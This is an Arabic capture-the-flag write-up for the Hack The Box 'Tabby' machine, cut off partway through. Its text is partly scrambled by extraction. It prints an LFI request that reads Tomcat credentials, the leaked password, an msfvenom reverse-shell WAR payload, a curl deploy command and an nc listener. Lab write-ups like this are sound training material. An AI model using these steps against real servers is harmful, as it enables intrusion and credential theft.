Created by fasto

My profile : https://www.hackthebox.eu/home/users/profile/

Sammmry :

1

2

3

4

linux شغالة على easy machine عبارة عن Tabby

وبعد ذلك نرفع شال tomcatتمكننا من سحب كلمة سر lfi بالفحص المبدئي نجد

الذي user نقوم بكسره ثم نستخدم كلمة السر للحصول على zip fileونبحث لنجد

ootللحصول على alpine-builderنستخدم admو lxd بدوره ينتمي الى

- Sammmry :

- 1 enumeration

- 1.1 Nmap

- 1.2 Port

- 2 lfi

- 2.1 shell

- 2.2 Backup.zip

- 2.3 zip crack

- 2.4 User.txt

- 3 privilege escalation

1 enumeration



1.1 Nmap

1

nmap نبدا بفحص البورتات باستخدام

نجد بورت 8080 و 80 مفتوحين

80 : httpd

8080 :tomcat



1.2 Port

1

codee source اثناء تصفح بورت 80 نجد دومين في

1

2

عند فتح /etc/hostsفي domain نقوم باضافة



LFIوفحصه نجد انه مصاب بثغرة url

1

2

http://10.10.10.194:8080 بعد فتح

/usr/shareتحت tomcat نكتشف ان

http://tomcat.apache.org/tomcat-8.5-doc/manager-howto.html

1

2

3



: ب password نسحب

http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-

users.xml

2 lfi

2.1 shell

: حصلنا على كلمة المرور نقوم ب الدخول الى السيرفر

1

2

3

shellنتبع الشرح التالي لرفع

https://gist.github.com/pete911/



.warبصيغة msfvenom ب shell نقوم بانشاء

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14. LPORT=5555 -f war > shell.war

1



الخاص بنا shell نرفع

1

2

3

4

curl --user 'tomcat':'$3cureP4s5w0rd123!' --upload-file shell.war

'http://10.10.10.194:8080/manager/text/deploy?path=/ts'

https://phantominfosec.wordpress.com/2020/07/08/htb-tabby-

walkthrough/

1

2



nc –lnvp 5555 نشغل

shell ثم نتصفح

الان نحصل على اتصال



2.2 Backup.zip

/var/www/html/files بعد البحث داخل السيرفر نجد في مسار

ملف

16162020_backup.zip

1

2

نقوم بنقله الى جهازنا

ثم فك التشفير base64 قمت بتشفيره ب

Base 64 –w0 16162020_backup.zip



base64 –d encoded >1.zip

2.3 zip crack

1

نجد انه محمي بكلمة سر unzipعند محاولة فك

1

